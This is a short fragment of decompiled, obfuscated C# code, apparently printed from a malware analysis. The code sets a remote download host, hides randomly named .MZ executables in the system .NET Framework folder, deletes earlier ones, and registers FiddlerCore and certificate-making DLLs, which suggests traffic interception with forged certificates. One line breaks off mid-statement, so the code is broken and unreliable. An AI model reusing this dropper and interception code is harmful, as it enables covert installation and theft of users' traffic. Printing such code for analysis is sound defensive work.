 Class9.zwey3EdzxyA7a();
Class4.dictionary_0 = new Dictionary<string, string>();
Class4.string_0 = "http://storage.duapp.com/";
Class4.bool_0 = (Environment.Version.Major == 4);
Class4.string_1 = "{BABFBD4B-ACC5-496F-8F9C-E31CC206183E}";
Class4.string_2 = string.Concat(new string[]
{
Environment.GetEnvironmentVariable("SystemRoot"),
"\\Microsoft.NET\\Framework",
(IntPtr.Size == 4) ? string.Empty : "64",
"\\v",
Environment.Version.ToString(3)
});
Class4.string_3 = Path.Combine(Class4.string_2, Path.ChangeExtension(Path.GetRandomFileName(), "MZ"));
FileInfo[] files = new DirectoryInfo(Class4.string_2).GetFiles("*.MZ");
for (int i = 0; i < files.Length; i++)
{
Win32Native.DeleteFile(files[i].FullName);
}
Class4.dictionary_0.Add("FiddlerCore" + (Class4.bool_0 ? "4" : string.Empty) + ".dll", Class4.bool_0 ?
Class4.dictionary_0.Add("BCMakeCert.dll", Class4.bool_0 ? "2228A47D" : "4408CE81");
Class4.dictionary_0.Add("CertMaker.dll", Class4.bool_0 ? "2FAC81E1" : "1A637F88");
安全帮